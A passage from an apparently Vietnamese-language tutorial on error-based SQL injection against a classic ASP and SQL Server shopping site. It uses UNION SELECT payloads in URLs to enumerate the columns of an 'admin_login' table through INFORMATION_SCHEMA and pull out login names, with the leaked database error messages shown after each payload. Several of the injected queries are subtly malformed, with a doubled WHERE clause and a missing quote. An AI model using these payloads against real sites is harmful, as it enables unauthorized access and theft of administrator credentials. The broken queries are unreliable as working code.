 [Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'login_id' to a column of data type int.
/index.asp, line 5

Bây giờ chúng ta có cột đầu tiên trong table, chúng ta sử dụng NOT IN () để lấy cột tiếp theo:

http://shopping.com/index.asp?id=10 UNION SELECT TOP 1 COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='admin_login' WHERE COLUMN_NAME NOT IN ('login_id')--

Output:

Microsoft OLE DB Provider for ODBC Drivers error '80040e07'
[Microsoft][ODBC SQL Server Driver][SQL Server]Syntax error converting the nvarchar value 'login_name' to a column of data type int.
/index.asp, line 5

Khi chúng ta tiếp tục có thể sẽ thu được một số cột cần thiết như là "password", "details". Chúng ta sẽ biết được nội dung khi sử dụng câu truy vấn sau:

Quote:
http://shopping.com/index.asp?id=10 UNION SELECT TOP 1 COLUMN_NAME FROM INFORMATION_SCHEMA.COLUMNS WHERE TABLE_NAME='admin_login' WHERE COLUMN_NAME NOT IN ('login_id','login_name','password',details')--

Output:

Quote:
Microsoft OLE DB Provider for ODBC Drivers error '80040e14'
[Microsoft][ODBC SQL Server Driver][SQL Server]ORDER BY items must appear in the select list if the statement contains a UNION operator.
/index.asp, line 5

How to retrieve any data we want? (phương pháp lấy tất cả dữ liệu mình muốn)

Bây giờ chúng ta sẽ xem xét 1 số table quan trọng, và các field của nó, Chúng ta cũng sử dụng cùng kỹ thuật trên để lấy dữ liệu cần thiết trong CSDL .

Bây giờ chúng ta lấy giá trị đầu tiên trong cột login_name từ bảng "admin_login":

http://shopping.com/index.asp?id=10 UNION SELECT TOP 1 login_name FROM admin_login--